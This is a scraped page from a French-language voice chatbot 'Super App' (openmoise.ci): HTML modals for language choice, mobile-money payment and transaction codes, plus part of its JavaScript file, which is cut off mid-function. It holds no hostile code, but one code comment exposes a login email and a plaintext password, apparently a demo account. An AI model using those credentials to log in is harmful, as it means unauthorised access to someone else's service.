                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/input_test.js?version=1768660167586
body_size: 20956
content:
//Toggle fullscreen
var vocal = false;
var loginfind = "";
var ttsAudio;

// while ($("script[src^='/chat_bot/']").length < 1){
//   var div = document.getElementById('wrap');
//   var script = document.createElement('script');
//   script.setAttribute('src',`/chat_bot/static/src/js/app.js?version=${uuidv4()}`);
//   script.setAttribute('type','text/javascript');
//   div.appendChild(script);
// }
// while ($("script[src^='/chat_bot/']").length > 1){
//   $("script[src^='/chat_bot/']")[0].remove()
// }

try {
  // loginfind = document.getElementById("loginfind").textContent.split("(")[1].split(")")[0];
  loginfind = document.getElementById("loginfind").textContent.split(",")[0];
} catch (error) {
  loginfind = "";
  // expected output: ReferenceError: nonExistentFunction is not defined
  // Note - error messages will vary depending on browser
}

var message = "";
var cherche_cours = false;
var post_blog = false;
var voix_active = true;
var formChercheCours = [
  [
    "Veuillez entrer le nom ou un mot ou des mots liés au cours que vous recherchez",
    "",
  ],
];
var formDepotContenuBlog = [
  ["Veuillez donner un titre", ""],
  [
    '<div> Veuillez déposer votre contenu par exemple une vidéo <div> <input id="input-file" type="file" onchange="chargefichier(event)"/> </div> </div>',
    "",
  ],
];
var formDevinette = [[]];
var nbform = 0;
var data1 = "";
var intention = "";
var categorie = false;
var mes_cours = false;
var all_cours = false;
var voixbuttom;
var img_tag;
const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
const numberRegex = /\d+/g;
const newNumberRegex = /[^a-zA-Z ]/g;
const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

var voiceButtonexistCondition = setInterval(function () {
  if ($("#bouttonvoix").length) {
    voixbuttom = document.getElementById("bouttonvoix");
    img_tag = document.createElement("img");
    img_tag.id = "voice_img";
    voixbuttom.appendChild(img_tag);
    chanchelabel();
    clearInterval(voiceButtonexistCondition);
    // window.speechSynthesis.cancel()
    localStorage.setItem("mute", "off");
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  }
}, 100);

function mute() {
  if (localStorage.getItem("mute") == "on") {
    voix_active = true;
    localStorage.setItem("mute", "off");
  } else {
    voix_active = false;
    localStorage.setItem("mute", "on");
  }
  chanchelabel();
}

function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toGMTString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

if (parseInt(getCookie("voixActive")) != 100) {
  voix_active = false;
}

var str = document.location.href;
// console.log(str)
var index = str.indexOf("/quiz/attempt/");

function lirequestion() {
  if (index !== -1) {
    // console.log(str)
    window.speechSynthesis.cancel();
    var question_reps = document.getElementsByClassName("form-group");
    // console.log(question_reps)
    var question_rep = question_reps[0].textContent;
    // console.log(question_rep)
    textToSpeech(question_rep);
    // console.log("zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz")
  }
}

if (loginfind == "") {
  reponsebot(
    "Veuillez vous connecter avant d'avoir accès à la totalité des commandes"
  );
  // reponsebot("Vous pouvez vous connecter en renseignant ' eleve@groupecerco.com ' et comme mot de passe ' 12345 '")
} else if (loginfind != "" && index === -1) {
  categorie = true;
  reponsebotnovoice("Je vous écoute");
}

function chanchelabel() {
  if (voix_active == true) {
    // voixbuttom.innerHTML = 'Voix off';
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  } else if (voix_active == false) {
    // voixbuttom.innerHTML = 'Voix on';
    img_tag.src = "/chat_bot/static/src/img/on.png";
    img_tag.alt = "Activer la voix";
    img_tag.style = "width: 25px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-success");
  }
}

function voixmuette() {
  var voixtext = parseInt(getCookie("voixActive"));
  if (voixtext != 100) {
    voix_active = true;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 100, 2);
  } else {
    voix_active = false;
    setCookie("voixActive", 2, -200);
    setCookie("voixActive", 2, 2);
    // window.speechSynthesis.cancel()
  }
  voixtext = parseInt(getCookie("voixActive"));
  chanchelabel();
}

function showChat() {
  $(".chat-bot-icon").children("img").toggleClass("hide");
  $(".chat-bot-icon").children("svg").toggleClass("animate");
  // document.getElementsByClassName('chat-screen')[0].style.animation = 'fading 2s infinite';
  $(".chat-screen").toggleClass("show-chat");

  $(".chat-body-rasa").removeClass("hide");
  $(".chat-input").removeClass("hide");
  $(".chat-header-option").removeClass("hide");
}

function uuidv4() {
  return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, (c) =>
    (
      c ^
      (crypto.getRandomValues(new Uint8Array(1))[0] & (15 >> (c / 4)))
    ).toString(16)
  );
}

// $(".chat-bot-icon").click(function (_e) {
//   $(this).children('img').toggleClass('hide');
//   $(this).children('svg').toggleClass('animate');
//   $('.chat-screen').toggleClass('show-chat');

//   $('.chat-body-rasa').removeClass('hide');
//   $('.chat-input').removeClass('hide');
//   $('.chat-header-option').removeClass('hide');
// });

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

// function colormic() {
//   textToSpeech()
//   // console.log(vocal)
//   var attr = $('.input-action-icon > a > svg').attr("fill");

//   if (typeof attr !== typeof undefined && attr !== false) {
//     $('.input-action-icon > a > svg').removeAttr("fill");
//     vocal = false;

//   } else {
//     $('.input-action-icon > a > svg').attr("fill", "white");
//     vocal = true;
//     // console.log(vocal)
//   }

// }

// $('.input-action-icon > a').click(function () {
//   colormic();
// });

function ajaxsend(requete) {
  $.ajax({
    type: "POST",
    url: "https://phweb1.groupecerco.com/chatbot/ask", //lien odoo
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(requete),
    success: function (response) {
      if (response != undefined) {
        data1 = response;
        // console.log(data1);
      } else {
        data1 = "Je n'ai pas compris votre préoccupation";
      }
      for (i = 0; i <= data1.result.resultat.length - 1; i++) {
        if (categorie == true || mes_cours == true || all_cours == true) {
          reponsebotnovoice(data1.result.resultat[i].code_html);
        } else {
          reponsebot(data1.result.resultat[i].code_html);
        }
      }
      mes_cours = false;
      all_cours = false;
      categorie = false;
      cherche_cours = false;
      post_blog = false;
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      // console.log(errorlo);
    },
  });
}

// $('.chat-input>input').on('keypress', function (e) {
//   if (e.which == 13) {
//     message = $('.chat-input>input').val();
//     if (message != "") {
//       var sendtmpl = '<div class="chat-bubble me">' + message + '</div>';
//       $('.chat-body-rasa').append(sendtmpl);
//       $('.chat-input>input').val("");
//       if (message.includes("dioula") || message.includes("d")) {
//         reponsebot('Vous pouvez parler dioula');
//         lang = "dyu";
//       } else {
//         var reponse = ajax_send_rasa_reco(message);
//       };
//       scrold();
//     }
//   }
// });

async function wordTranslate(sourceLang, targetLang, sourceText) {
  localStorage.setItem("reading_response", "");

  sourceText = sourceText
    .replaceAll("\n", "")
    .trim()
    .split(/\s+/)
    .join(" ")
    .replace(timeRegex, "")
    .replace(numberRegex, "")
    .replace(specialCaractersRegex, "")
    .replace(newNumberRegex, "");

  var response = "";

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);

  try {
    const data = await $.getJSON(url); // Wait for the AJAX call to complete and get the response

    if (data && Array.isArray(data[0])) {
      for (let i = 0; i < data[0].length; i++) {
        const translation = data[0][i];
        localStorage.setItem(
          "reading_response",
          localStorage.getItem("reading_response") + translation[0]
        );
      }
    } else {
      console.error("Invalid or null data received.");
    }

    // Access and use the response here, after the data is available
    response = localStorage.getItem("reading_response");
    console.log("Response:", response);
  } catch (error) {
    console.error("Error fetching translation:", error);
  }
}
function formatVariable(str) {
  // Convertir en minuscules et enlever les accents
  const formattedStr = str
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");

  // Remplacer les espaces par des underscores
  const finalStr = formattedStr.replace(/\s+/g, "_");

  return finalStr;
}
// Action après le délai de x secondes.");
function executeAfterDelay(value) {
  // console.log("Action après le délai de x secondes.");

  $.ajax({
    url: "/translate/to/local",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      audio = data.result;
      //console.log(audio);
      ttsAudio = new Audio(audio);
      try {
        ttsAudio.pause();
      } catch (error) {
        // console.log('Pas d\'audio en cours')
      }
      ttsAudio.play();
    },
    error: function (error) {
      alert(error);
    },
  });
}

function analyserTexte(texte) {
  // Convertir le texte en minuscules et enlever les accents
  const formattedText = texte
    .toLowerCase()
    .normalize("NFD")
    .replace(/[\u0300-\u036f]/g, "");
  console.log(formattedText);
  var value = {
    params: {
      text: formattedText,
      lang: localStorage.getItem("foreign_lang"),
    },
  };

  if (formattedText.includes("salut")) {
    const regex = /salut, (.+?)!/i; // Expression régulière pour extraire le nom
    const match = formattedText.match(regex);

    let nom = null;
    if (match && match.length > 1) {
      nom = match[1];
    }

    //console.log("Nom extrait :", nom);
    getNewMoiseVoice(nom);
    const delaiEnMillisecondes = 4000; // 1 secondes
    setTimeout(() => {
      executeAfterDelay(value);
    }, delaiEnMillisecondes);

